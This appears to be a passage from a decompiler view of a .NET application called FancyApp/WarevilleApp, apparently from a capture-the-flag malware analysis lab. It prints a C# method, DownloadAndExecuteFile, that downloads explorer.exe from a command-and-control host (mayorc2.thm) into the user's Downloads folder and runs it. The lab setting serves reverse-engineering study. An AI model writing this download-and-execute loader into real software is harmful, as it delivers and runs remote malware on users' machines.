 Data Directories
Debug Directory
Tables
String Heap (170)
UserString Heap (28)
Guid Heap (1)
Blob Heap (85)
References
Resources
FancyApp.Form1.resources
FancyApp.LoginForm.resources
WarevilleApp.Properties.Resources
WarevilleApp.Resources.test.png
{ } -
<Module>
{ } FancyApp
Form1
LoginForm
Program
...
private void DownloadAndExecuteFile()
{
string address = "http://mayorc2.thm:8080/dw/explorer.exe";
string text = Path.Combine(Path.Combine(Environment.GetFolderPath(Environment.SpecialFolder.UserProfile), "Downloads"), "explorer.exe");
using WebClient webClient = new WebClient();
try
{
if (File.Exists(text))
{
File.Delete(text);
}
webClient.DownloadFile(address, text);
Process.Start(text);
}
catch (Exception ex)
{
MessageBox.Show("An error occurred while downloading or executing the file: " + ex.Message, "Error", MessageBoxButtons.OK, MessageBoxIcon.Hand);
}
}